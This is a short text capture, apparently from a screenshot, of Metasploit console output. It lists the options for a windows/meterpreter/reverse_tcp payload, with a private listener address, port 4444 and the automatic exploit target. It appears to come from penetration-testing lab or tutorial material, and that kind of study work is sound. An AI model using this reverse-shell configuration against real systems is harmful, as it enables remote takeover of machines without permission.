 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 192.168.107.230 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.